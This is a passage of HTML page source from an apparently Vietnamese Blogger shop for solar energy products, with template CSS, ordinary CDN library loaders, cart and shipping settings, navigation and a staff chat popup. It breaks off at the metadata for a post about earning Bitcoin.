.index-post .box-add a.readmore i{background:rgb(0,88,101)}
.index-post:hover .box-add{top:50%}
.item_add.productad{background-color:#ff3c20}
.item_add .product_added,.item_add.productad .add_product{display:none}
.item_add.productad .product_added{display:block}
.slide-content .produk_diskon{position:absolute;top:0;left:4.9rem}
.produk_diskon{position:absolute;top:0;left:0;height:30px;background-color:rgb(255,60,32);font-size:15px;color:#fff;font-weight:700;text-align:center;line-height:30px;z-index:20;padding:3px 4px}
.produk_diskon:after{content:"";width:0;height:0;left:0;bottom:-7px;border-style:solid;position:absolute;border-width:0 21px 7px;border-color:transparent rgb(255,60,32)}
.index-post .produk_diskon,.FeaturedPost .produk_diskon,.bks-produk .produk_diskon{visibility:hidden;opacity:0;transition:all .17s ease}
.index-post .produk_diskon.show,.FeaturedPost .produk_diskon.show,.bks-produk .produk_diskon.show{visibility:visible;opacity:1}
.bks-produk{position:relative;float:left;width:100%;box-sizing:border-box;padding:0;margin:0 0 30px}
.konten-kiri{position:relative;float:left;width:400px}
.konten-kiri .post-image-wrap{display:none}
.konten-kanan{position:relative;float:right;width:66%}
.konten-kanan .product-attr-text{margin-bottom:5px}
.konten-kanan .product-attr-text span.adastock{background:#13ce4a;color:#fff;font-size:11px;border-radius:4px;padding:3px 10px}
.konten-kanan .product-attr-text span.nostock{background:#ff3c20;color:#fff;font-size:11px;border-radius:4px;padding:3px 10px}
.konten-kanan .product-attr-text span{font-weight:600;margin-left:5px}
.konten-kanan span.diskon{color:#929291;display:block;margin:8px 17px;vertical-align:middle;float:left;line-height:1.5rem;font-size:15px;font-weight:400;text-decoration:line-through}
.produk-postingan h1.post-title{position:relative;display:block;font-size:21px;line-height:1.2em;font-weight:500;margin:10px 0;padding:0}
.box-harga{display:block;padding:18px 0 0;background:#fafafa;position:relative}
.static_page .item-post h1.post-title{position:relative;display:block;font-size:18px;color:#111111;line-height:1.5em;font-weight:700;text-transform:uppercase;margin:0 0 20px;padding:0 0 10px;border-bottom:1px solid #ebebeb}
.static_page .item-post h1.post-title:after{position:absolute;content:'';background-color:#ff3c20;width:55px;height:2px;bottom:-1px;left:0;margin:0}
.konten-kanan .item_price{display:none;margin:0 0 18px}
.konten-kanan .item_price.show{display:inline-block}
.box-harga .produk_diskon{position:relative;top:inherit;right:inherit;vertical-align:top;font-size:12px;left:initial;margin-top:10px;text-transform:uppercase;border-radius:2px;padding:1px 5px;display:inline-block;line-height:initial;margin-left:10px;height:initial}
.box-harga .produk_diskon:after{content:"";width:initial;height:initial;left:initial;bottom:initial;border-style:initial;border-width:inherit}
.boxflas{float:right;margin-right:10px}
.konten-kanan .harga{font-size:28px;font-weight:700;text-transform:uppercase;color:#ff3c20}
.modernshop_btn_pembayaran{display:block;overflow:hidden;margin:30px 0}
.modernshop_btn_pembayaran a{float:left;background-color:#ff3c20;height:40px;font-size:14px;border-radius:2px;color:#fff;font-weight:600;line-height:40px;text-align:center;text-transform:uppercase;padding:0 25px;margin:0;transition:background .17s ease}
.modernshop_btn_pembayaran a i{margin:0 5px 0 0}
.modernshop_btn_pembayaran a:hover{background-color:#ff3c20}
.produk-postingan .post-content{position:relative;width:100%;margin:0}
.error-wrapper{text-align:center;overflow:hidden;margin:20px 0}
.error-wrapper i{font-size:88px;padding:20px 0}
.error-wrapper h4{font-size:18px}
.timerpost{color:#fff;font-weight:100;margin:0;padding:4px;overflow:hidden;line-height:15px;background:#ff3c20}
.timerpost:before{content:"Flas Sale";font-size:18px;text-transform:uppercase;font-weight:bold;vertical-align:middle;padding:5px;font-style:italic;line-height:22px}
.timerpost .box{padding:3px;border-radius:2px;font-weight:500;font-size:15px;text-align:center;background:#444444;display:inline-block}
.timerpost .box .smalltext{font-size:11px;font-weight:300;text-align:center}
.timer-akhir{float:left;vertical-align:middle;padding:3px 10px;text-transform:uppercase;font-size:14px}
.timer-akhir:before{content:"\f017";margin-right:5px;font-family:"Font Awesome 5 Pro"}
.item-post .post-body #timerpost,.item-post .post-body #boxslider,.item-post .post-body .desc-snippet,.item-post .post-body strike{display:none}
.item-post .post-body{float:right;width:77%;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;padding:0;margin:0 0 30px}
.item-post .post-outer{padding:0}
.item-post .post-body img{max-width:100%}
.post-footer{position:relative;float:left;width:100%;margin:0}
.quantity{position:relative;overflow:hidden;float:left;margin-right:20px}
.quantity input[type=number]::-webkit-inner-spin-button,.quantity input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}
.quantity input[type=number]{-moz-appearance:textfield}
.quantity input{width:50px;height:40px;line-height:1.65;float:left;display:block;padding:0;margin:0;padding-left:20px;border:1px solid #f3f3f3}
.quantity input:focus{outline:0}
.quantity-nav{right:0;position:absolute;height:42px}
.quantity-button{position:relative;cursor:pointer;width:25px;text-align:center;color:#fff;font-size:14px;line-height:1.7;-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}
.quantity-button.quantity-up,.quantity-button.quantity-down{position:absolute;height:50%;background:#444}
.quantity-button.quantity-down:hover,.quantity-button.quantity-up:hover{background:#ff3c20}
.quantity-button.quantity-down{bottom:0}
.quantity-button.quantity-up{top:0}
.post-labels{overflow:hidden;height:auto;position:relative;margin:15px 0;padding:0}
.post-labels span,.post-labels a{float:left;color:#111111;font-size:14px;font-weight:400;margin:0 4px 0 0;padding:0}
.post-labels span{font-weight:700}
.post-labels a{transition:color .17s ease}
.post-labels a:after{content:','}
.post-labels a:last-child:after{display:none}
.post-labels a:hover{color:#ff3c20;text-decoration:underline}
.post-share{position:relative;overflow:hidden;margin:0}
.share-title{position:relative;display:block;font-size:14px;color:#111111;text-transform:uppercase;font-weight:700;margin:0 0 10px}
ul.share-links{position:relative}
.share-links li{float:left;box-sizing:border-box;margin:0 5px 0 0}
.share-links li a{float:left;display:inline-block;cursor:pointer;width:30px;border-radius:50%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:13px;background-color:#cfd0d2;text-align:center;box-sizing:border-box;opacity:1;transition:all .17s ease}
.share-links li a:hover{opacity:.8}
#related-wrap{margin:0 0 30px;float:right;width:77%;overflow:hidden}
#related-wrap .related-tag{display:none}
ul.related-posts{position:relative;overflow:hidden;margin:0;padding:0;border:1px solid #f3f3f3}
.related-ready li .harga{margin-left:10px}
.related-ready li{width:172px;position:relative;overflow:hidden;float:left;height:auto;background:#f7f7f7;display:block;box-sizing:border-box;padding:0 0 20px;margin:10px;box-shadow:none}
.related-ready li h2.post-title{display:block;font-size:14px;font-weight:700;margin:10px}
.related-ready li .related-item:hover h2.post-title a{color:#ff3c20}
.related-ready li .post-image-wrap{position:relative;display:block;height:200px}
#blog-pager{float:left;width:100%;overflow:hidden;clear:both;margin:0 0 30px}
.blog-pager a,.blog-pager span{float:left;display:block;min-width:30px;height:30px;background-color:#f2f2f2;color:#171717;font-size:13px;font-weight:700;line-height:30px;text-align:center;box-sizing:border-box;padding:0 10px;margin:0 5px 0 0;border-radius:2px;transition:all .17s ease}
.blog-pager span.page-dots{min-width:20px;background-color:#fff;font-size:16px;color:#656565;font-weight:400;line-height:32px;padding:0}
.blog-pager .page-of{display:none;width:auto;float:right;border-color:rgba(0,0,0,0);margin:0}
.blog-pager .page-active,.blog-pager a:hover{background-color:#ff4545;color:#fff;border-color:#ff4545}
.blog-pager .page-prev:before,.blog-pager .page-next:before{font-family:"Font Awesome 5 Pro";font-size:11px;font-weight:400}
.blog-pager .page-prev:before{content:'\f053'}
.blog-pager .page-next:before{content:'\f054'}
.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{float:left;display:inline-block;width:auto;padding:0 10px;margin:0}
.blog-pager .blog-pager-older-link{float:right}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin:0 0 15px}
.post-body h1,.post-body h2{font-size:24px}
.post-body h3{font-size:21px}
.post-body h4{font-size:18px}
.post-body h5{font-size:16px}
.post-body h6{font-size:13px}
.post-body ul{padding:0 0 0 40px}
.post-body u{text-decoration:underline}
.post-body a{transition:color .17s ease}
.post-body strike{text-decoration:line-through}
.PopularPosts .post{overflow:hidden;padding:0 0 10px;margin:10px 0 0}
.PopularPosts .product-info{overflow:hidden}
.PopularPosts .product-info .diskon{line-height:20px;padding:0 5px;display:inline-block;text-decoration:line-through;color:#999;font-size:12px;font-weight:normal}
.PopularPosts .post-title{font-size:14px;font-weight:700;padding:0;margin:0 0 5px;text-transform:none;text-align:left;background:transparent;border:none}
.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#111111;font-size:13px;font-weight:400;transition:color .17s ease}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#ff3c20}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}
#footer{background:#f7f7f7;width:100%;padding:0;margin:20px 0 0 0;overflow:hidden}
.footer-wrapper{color:#9c9c9c;line-height:2em;overflow:hidden;padding:20px 0;font-size:13px;display:flex}
.footer-wrapper .widget{flex:1;float:left;padding:10px}
.footer{float:left;width:18%;margin:10px}
.footer .widget{margin-bottom:30px}
.footer h2, .footer-wrapper .widget h3{padding:7px 15px;position:relative;line-height:1.3em;margin:0;font-size:12px;display:inline-block;color:#fff;font-weight:500;text-transform:uppercase;background:#ff3c20}
.footer h2:before, .footer-wrapper .widget h3:before{border-right:20px solid transparent;content:"";display:inline-block;height:0;position:absolute;right:-20px;top:0;width:0;border-bottom:29px solid #ff3c20}
.footer .widget-content, .footer-wrapper .widget .widget-content{line-height:21px}
.footer ul, .footer-wrapper .widget ul{list-style:none;color:#9c9c9c;margin:0;padding:0}
.footer li, .footer-wrapper .widget li{color:#9c9c9c;line-height:1.2em;margin:0;padding:12px 0;border-bottom:1px solid #f3f3f3}
.footer-wrapper a:link,.footer-wrapper li a:visited{color:#8e8e8e;text-decoration:none;font-weight:400;position:relative}
#footer-center .widget > h3.title{display:none}
#footer-center .widget{clear:both}
#credit{background:#005865;font-size:12px;color:#ffffff;width:100%;overflow:hidden;clear:both;padding:20px 0;line-height:18px;text-align:center;text-transform:uppercase;position:relative}
#credit a{color:#fff;text-decoration:none}
#credit a:hover{color:#eee;text-decoration:none}
.hidden-widgets{display:none;visibility:hidden}
@media screen and (max-width:1250px){
.header-wrapper,.content-bayar,.content-wrapper{width:98%}
.recent-widget li{width:23.3%}
.recent-label li.hot-item{width:14.930%}
.related-ready li{width:17%}
}
@media screen and (max-width:1100px){
.recent-widget li{width:23%}
.index-post{width:15.145%;margin:8px}
.recent-label li.hot-item{width:15.1%;margin:8px}
.item-post .post-body,#related-wrap{width:74%}
.related-ready li{width:17.4%}
.konten-kiri{width:32%}
#boxslider{width:77%}
#boxslider ul li{width:288px;height:100%;line-height:25px}
}
@media screen and (max-width:1024px){
.box-list{width:21%}
.recent-widget li{width:22.8999999%}
.index-post{width:15%;margin:8px}
.index-post .post-image-wrap{height:auto}
.recent-label li.hot-item{width:14.9%;margin:8px}
ul.recent-label li.item-0 .post-title a{max-width:140px}
.item-post .post-body,#related-wrap{width:72%}
.related-ready li{width:22%}
.footer{width:17%}
}
@media screen and (max-width:980px){
.form-wrapper{width:50%}
.recent-widget li{width:47.8%}
.index-post{width:23.3%;margin:8px}
.index-post .post-image-wrap{width:100%;height:160px;text-align:center}
.box-list{width:46%;margin-bottom:10px}
.recent-label li.hot-item,ul.recent-label li.item-0{width:14.9%;margin:8px}
.hot-item-inner,ul.recent-label li.item-0 .hot-item-inner{width:auto}
ul.recent-label li.item-0 .harga{font-size:15px}
ul.recent-label li.item-0 .post-title a{font-size:14px}
.recent-label li,ul.recent-label li.item-0{height:240px}
.hot-item-inner img,.index-post .post-image-wrap img{width:auto;height:150px}
.hot-item-inner,ul.recent-label li.item-0 .hot-item-inner{width:auto;text-align:center}
.recent-label li.hot-item,ul.recent-label li.item-0{width:18%;margin:9px}
.hot-item-inner{padding:0 10px!important}
.konten-kiri{width:40%}
.konten-kanan{float:left;width:100%;overflow:hidden}
.item-post .post-body,#related-wrap{width:100%;float:left}
.sidebar{width:100%}
.related-ready li{width:17.876%}
.index-post{height:260px}
}
@media screen and (max-width:800px){
.modernshop-menu{width:200px}
a.modalButton{right:60px}
#menu{width:100%;margin:0 auto}
#menu{position:relative}
#menu a{line-height:40px}
#menu ul{background:#f7f7f7;position:absolute;top:100%;left:0;z-index:20;height:auto;display:none;width:100%}
#menu ul.menus{width:100%;position:static;padding-left:20px;border:none}
#menu li{display:block;float:none;width:auto;border-bottom:1px solid #eee}
#menu li:last-child{border-bottom:0}
#menu input,#menu label{position:absolute;top:14px;right:0;display:block}
#menu input{z-index:4}
#menu input:checked + label{color:#bbb}
#menu input:checked ~ ul{display:block}
#menu li span.hot{right:15px}
.form-wrapper{width:45%}
.recent-widget li{width:47.5%}
.konten-kiri{width:48%}
.related-ready li{margin:8px}
.index-post{width:23.1%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:22.8%}
.footer{width:100%;margin:10px auto}
#pay-left,#pay-right{float:none;margin:0 auto;width:70%}
#credit #left,#credit #right{float:none}
.credit_media{margin-top:10px}
}
@media screen and (max-width:768px){
.modernshop-menu{width:230px}
.recent-widget li{width:47.2%}
.index-post{width:31%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:30.878%}
.related-ready li{width:31%}
}
@media screen and (max-width:640px){
.margin-bottom{margin-bottom:3px}
.recent-widget li{width:46.7%}
.index-post{width:30.7%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:30.3%}
.modernshop-menu{width:170px}
.konten-kiri{width:65%}
.related-ready li{width:30.5%}
}
@media screen and (max-width:600px){
.modernshop-menu{width:150px}
.recent-widget li{width:96.7%}
.index-post{width:30.5%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:30.1%}
}
@media screen and (max-width:515px){
span.trol{display:none}
.shop-buka{margin-right:20px}
.index-post{width:46.7%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:46.1%}
.konten-kiri{width:74%}
.tab-menu li{margin:10px 10px 10px 0;padding:8px 20px}
.related-ready li{width:30%}
}
@media screen and (max-width:480px){
.recent-widget li{width:96%}
.index-post{width:46.3%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:46%}
.konten-kiri{width:80%}
.related-ready li{width:46%}
}
@media screen and (max-width:414px){
.modernshop-trigger span{display:none}
.modernshop-menu{width:auto}
.modernshop-trigger{padding:5px 15px}
.form-wrapper{width:65%}
.index-post{width:45.6%}
.konten-kiri{width:95%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:45.3%}
.related-ready li{width:45%}
}
@media screen and (max-width:384px){
.form-wrapper{width:60%}
.box-down{float:none;margin-right:0;margin-bottom:10px}
.recent-widget li{width:95%}
#boxslider ul li{width:280px}
.index-post{width:45.4%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:44.6%}
}
@media screen and (max-width:360px){
.margin-bottom{margin-bottom:0}
.box-list{width:96%;margin-bottom:10px}
.index-post{width:45%}
ul.recent-label li.item-0 .post-title a,.recent-label .post-title a,.related-ready li h2.post-title a,.PopularPosts .post-title a{max-width:calc(100% - 10px)}
.index-post .product-info > h2 > a{max-width:100%}
}
@media screen and (max-width:320px){
.form-wrapper{width:53%}
.form-wrapper button{padding:0 10px}
.index-post .post-image-wrap{width:100%;height:160px}
.related-ready li{width:44%}
.related-ready li .post-image-wrap{height:150px}
.index-post{height:230px}
.index-post{width:44%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:43.8%}
ul.recent-tab li{font-size:10px}
ul.recent-tab li{padding:10px}
a.modalButton{right:40px}
.modalWindow{width:280px}
.konten-kiri{width:100%}
#pager a{display:inline-block}
#boxslider{width:100%}
#pager{text-align:center;margin:0;float:none}
.boxflas{float:none;margin-right:0}
.timerpost:before{display:none}
.modernshop_btn_pembayaran a{margin:20px 0}
.tab-menu li{margin:10px 5px 5px 0;padding:6px 14px}
.post-body ul{padding:0 0 0 20px}
}
@media (max-width:700px){
.box-left,.box-right{width:100%}
.box-right{display:flex}
.box-right .box-right-img{flex:1}
.footer-wrapper{display:block}
.footer-wrapper > .widget{width:100%;box-sizing:border-box}
}

--></style>
<script>//<![CDATA[
function loadCSS(e,t,o){"use strict";var i=window.document.createElement("link"),s=t||window.document.getElementsByTagName("script")[0];i.rel="stylesheet",i.href=e,i.media="only x",s.parentNode.insertBefore(i,s),setTimeout(function(){i.media=o||"all"})}loadCSS("https://kit-pro.fontawesome.com/releases/v5.11.2/css/pro.min.css"),"undefined"==typeof jQuery&&document.write('<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js"><\/script>'),"undefined"==typeof jQuery&&document.write('<script src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.0/slick/slick.min.js"><\/script>');
//]]></script>
<script>
//<![CDATA[
var modernshop_notif_lanjut = "<span>Không được phép thêm hơn 10 sản phẩm</span>";
var modernshop_bersihkan = "Giỏ của bạn trống. Vui lòng quay lại để thêm sản phẩm.";
var modernshop_tambahkan_biaya = "Có vấn đề với giỏ hàng.";
var modernshop_notif_beli = "<span>Giỏ hàng của bạn chứa sản phẩm không tồn tại.</span>";
var refres_pembelian = "<span>Cập nhật giỏ hàng</span>";
var modernshop_notifikasi_pengiriman = "Đã thêm chi phí vận chuyển";
var modernshop_maksimal_tambahan = "10"; // Số lượng tối đa mỗi sản phẩm
var modernshop_notifikasi_harga = "Số lượng phải lớn hơn 0";
var paywithpaypal = "Tiếp tục đến Paypal";
var cashondelivery = "Thanh toán khi nhận hàng (COD)";
var banktransfer = "Chuyển khoản ngân hàng";
var currency_page = "VND";
var language_page = "Vietnamese";

// Thêm chi phí vận chuyển theo từng khu vực
var modernshop_tambah_alamat = [
["Chọn vị trí", 0],
["Nội thành TP.HCM", 30000],
["Nội thành Hà Nội", 30000],
["Tỉnh khác", 45000]
];
//]]>
</script>
<script>
/*<![CDATA[*/
$(document).ready(function(){$('div[class="box-sidebar"]').before($("#sidebar-left").html()),$("#sidebar-left").html("")}),$(document).ready(function(){$('div[class="slide-content"]').before($("#box-slider").html()),$("#box-slider").html("")}),$(document).ready(function(){$('div[class="desc"]').before($("#desc").html()),$("#desc").html("")}),$(document).ready(function(){$('div[class="timerpost1"]').before($("#timerpost").html()),$("#timerpost").html("")});
/*]]>*/
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1209090658137413622&amp;zx=6f563e36-869b-4a25-bbe6-480ce8266189' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1209090658137413622&amp;zx=6f563e36-869b-4a25-bbe6-480ce8266189' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='headerpic-wrapper'>
<div class='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<div id='header-inner'>
<a class='header-image-wrapper' href='https://www.dienmattroi.net/'>
<img alt='Web để bán - DienMatTroi.net' data-original-height='100' data-original-width='174' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnJgBPtkMRhcE7R_REs9o6vNUo73oDQwSnU9rreSu5UU8wYiA2OFBQLtP1XTIufLd-fkq8hxJr0Df7eVsE_0uKOkoBULqtUyu9aObXB9WfW4Idikvhpl5TouywrTIbmPJF7nohnN4aBAE/' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnJgBPtkMRhcE7R_REs9o6vNUo73oDQwSnU9rreSu5UU8wYiA2OFBQLtP1XTIufLd-fkq8hxJr0Df7eVsE_0uKOkoBULqtUyu9aObXB9WfW4Idikvhpl5TouywrTIbmPJF7nohnN4aBAE/w120/ 120w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnJgBPtkMRhcE7R_REs9o6vNUo73oDQwSnU9rreSu5UU8wYiA2OFBQLtP1XTIufLd-fkq8hxJr0Df7eVsE_0uKOkoBULqtUyu9aObXB9WfW4Idikvhpl5TouywrTIbmPJF7nohnN4aBAE/w240/ 240w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnJgBPtkMRhcE7R_REs9o6vNUo73oDQwSnU9rreSu5UU8wYiA2OFBQLtP1XTIufLd-fkq8hxJr0Df7eVsE_0uKOkoBULqtUyu9aObXB9WfW4Idikvhpl5TouywrTIbmPJF7nohnN4aBAE/w480/ 480w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnJgBPtkMRhcE7R_REs9o6vNUo73oDQwSnU9rreSu5UU8wYiA2OFBQLtP1XTIufLd-fkq8hxJr0Df7eVsE_0uKOkoBULqtUyu9aObXB9WfW4Idikvhpl5TouywrTIbmPJF7nohnN4aBAE/w640/ 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnJgBPtkMRhcE7R_REs9o6vNUo73oDQwSnU9rreSu5UU8wYiA2OFBQLtP1XTIufLd-fkq8hxJr0Df7eVsE_0uKOkoBULqtUyu9aObXB9WfW4Idikvhpl5TouywrTIbmPJF7nohnN4aBAE/w800/ 800w'/>
</a>
</div>
</div></div>
<div class='section' id='menu'><div class='widget LinkList' data-version='2' id='LinkList1'>
<nav>
<input type='checkbox'/>
<label><i class='far fa-bars'></i></label>
<ul>
<li><a href='https://www.dienmattroi.net' title='TRANG CHỦ'>TRANG CHỦ</a></li>
<li><a href='https://www.dienmattroi.net/search/label/Pin%20n%C4%83ng%20l%C6%B0%E1%BB%A3ng%20m%E1%BA%B7t%20tr%E1%BB%9Di' title='PIN NĂNG LƯỢNG MẶT TRỜI'>PIN NĂNG LƯỢNG MẶT TRỜI</a></li>
<li><a href='https://www.dienmattroi.net/search/label/%C4%90%C3%A8n%20n%C4%83ng%20l%C6%B0%E1%BB%A3ng%20m%E1%BA%B7t%20tr%E1%BB%9Di' title='ĐÈN NĂNG LƯỢNG MẶT TRỜI'>ĐÈN NĂNG LƯỢNG MẶT TRỜI</a></li>
<li><a href='https://www.dienmattroi.net/search/label/Thi%E1%BA%BFt%20b%E1%BB%8B%20%C4%91i%E1%BB%87n%20m%E1%BA%B7t%20tr%E1%BB%9Di' title='THIẾT BỊ ĐIỆN MẶT TRỜI'>THIẾT BỊ ĐIỆN MẶT TRỜI</a></li>
<li><a href='https://www.dienmattroi.net/p/giai-phap-dich-vu.html' title='GIẢI PHÁP & DỊCH VỤ'>GIẢI PHÁP & DỊCH VỤ</a></li>
<li><a href='https://www.dienmattroi.net/p/thong-tin-huu-ich.html' title='TIP HAY'>TIP HAY</a></li>
<li><a href='https://www.dienmattroi.net/p/lien-he.html' title='LIÊN HỆ'>LIÊN HỆ</a></li>
</ul>
</nav>
</div></div>
<a class='modalButton' data-popup='popupOne' href='javascript:void(0);'><span class='nime'></span> Online</a>
<div class='modal modalWindow' id='popupOne'>
<div class='modalWrapper'>
<h2>Chat WhatsApp</h2>
<div class='modal-scroll'>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjY1WllkbzHVzYmMtiIGyUdzACs8HR7YtI3gxVbsK63FpW-tQ68Y6QBmbeohcQ1pZuHLnj61yEuRHmWfpJ_WUefujEu7vOcRywXJQTq3ynBXdV5gdC9IYHQYXWDgvG0x_pJdOUCuwTmbS_f/s1600/afmin3.jpg'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Huy Nam</span>
<p>Kinh doanh</p>
</div>
</a>
</div>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhcC5xmyjS0hCJ51tGIoVSOsyZdSmD5E-aPtNGe-RWyF-iEFi6Jm-OIqOU6_sj0tvhK4ZpNvvpWChAlgN03uuZ7jVkIl_QPC33pZ-PVD4mUrkPH5N3EljYCHUmr2DJTpRrJ1gXdgkDtw19/s1600/admin2.jpg'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Phạm Hoàng</span>
<p>Customer Service</p>
</div>
</a>
</div>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2I-d55TZW7Ksnx14ucib7ZHS1BqT2-lQhSQVebjx5hAGc1is3XmqHNpyD11JUYDNL2EbqQD6xL1lZynIRUgP6otu_cv-KqJfQQgPxzTfdPfgvAvai4moputO4aU5hELygh1vWkn4TsWyU/s1600/admin4.jpg'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Minh Đức</span>
<p>Marketing</p>
</div>
</a>
</div>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJeacyzLKnOb6hPs0ktSGUypNRGRMAtQwGKOdfAWShGV1FLtPJwmUEz3AP8ZVpucd9lMTefYvqpVOeaBCFQeFR7BY15zfk7e7OP49Ev7glX3LLymoRHJzAN6oyryg21RpzHvM2Y1AQaHSC/s1600/admin1.png'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Ngọc Huyền</span>
<p>Kế toán</p>
</div>
</a>
</div>
</div>
<a class='closeBtn'><i class='fal fa-times'></i></a>
</div>
</div>
</div>
</div>
<div class='clr'></div>
<div class='box-nav'>
<div class='content-wrapper'>
<div class='modernshop-menu'>
<a class='modernshop-trigger' href='javascript:void(0);'><span>Sản phẩm VÀ DỊCH VỤ</span></a>
<nav class='modernshop-drop'>
<a class='cd-close' href='javascript:void(0);'>Đóng</a>
<ul class='modernshop-dropdown'>
<li><a href='https://www.dienmattroi.net/search/label/Pin%20n%C4%83ng%20l%C6%B0%E1%BB%A3ng%20m%E1%BA%B7t%20tr%E1%BB%9Di'>PIN NĂNG LƯỢNG MẶT TRỜI</a></li>
<li><a href='https://www.dienmattroi.net/search/label/%C4%90%C3%A8n%20n%C4%83ng%20l%C6%B0%E1%BB%A3ng%20m%E1%BA%B7t%20tr%E1%BB%9Di'>ĐÈN NĂNG LƯỢNG MẶT TRỜI</a></li>
<li><a href='https://www.dienmattroi.net/search/label/Thi%E1%BA%BFt%20b%E1%BB%8B%20%C4%91i%E1%BB%87n%20m%E1%BA%B7t%20tr%E1%BB%9Di'>THIẾT BỊ ĐIỆN MẶT TRỜI</a></li>
<li><a href='https://www.dienmattroi.net/p/giai-phap-dich-vu.html'>GIẢI PHÁP VÀ DỊCH VỤ</a></li>
</ul>
<!-- modernshop-dropdown -->
</nav>
<!-- .modernshop-drop -->
</div>
<!-- modernshop-menu -->
<form action='/search' class='form-wrapper' id='ajax-search-form' method='get'>
<input name='q' placeholder='Tìm kiếm...' required='required' type='text'/>
<button type='submit'><i class='far fa-search'></i></button>
</form>
<div class='shop-buka'>
<a class='btnopencart addcolorbl'><i class='fas fa-shopping-basket'></i><span class='trol'>Giỏ hàng</span>
<span class='modernshop-semua-notifikasi simpleCart_quantity'></span></a></div>
</div>
</div>
<div class='content-bayar section' id='contact'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='bukasemua'>
<div class='container'>
<div id='shoppingCart' style='display:none'>
<div class='shopboxrelative'>
<div class='shopcartclose'></div>
<div class='buttoneffect'>
<div class='loader'>
<span id='loader1'></span>
<span id='loader2'></span>
<span id='loader3'></span>
</div>
</div>
<div class='simpleCart_items'>
</div>
<table>
<tbody>
<tr>
<td class='odd'>Số lượng: </td>
<td class='even'><span class='simpleCart_quantity'>0</span></td>
</tr>
<tr>
<td class='odd'>Tạm tính: </td>
<td class='even'><span class='simpleCart_total'>0</span></td>
</tr>
<tr class='shippingc'>
<td class='odd'>Phí vận chuyển: </td>
<td class='even'><span class='simpleCart_shipping'></span></td>
</tr>
<tr class='grtotal'>
<td class='odd'>Tổng cộng: </td>
<td class='even'><span class='simpleCart_grandTotal'></span></td>
</tr>
</tbody>
</table>
<div class='cartbuttons'>
<a class='simpleCart_empty' href='javascript:;'>Xóa hết</a>
<a class='simpleCart_checkout_btn' href='/p/thanh-toan.html'>Đặt hàng</a>
</div>
<div class='modernshop-pemberitahuan'>
<div class='notifikasi_shop' style='display:none'>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</div>
</div></div>
<div class='clr'></div>
<div class='content-wrapper'>
<div id='outer-wrapper'>
<div class='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry simpleCart_shelfItem produk-postingan item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.dienmattroi.net/p/cac-hinh-thuc-kiem-bitcoin-nam-2022.html"
  },
  "headline": "CÁC HÌNH THỨC KIẾM BITCOIN NĂM 2022","description": "Ngày nay, xu hướng đầu tư gia tăng, ai cũng muốn trở thành một nhà đầu tư chuyên nghiệp, mong muốn kiếm được nhiều lợi nhuận, đặc biệt khi t...","datePublished": "2022-03-05T07:33:00+07:00",
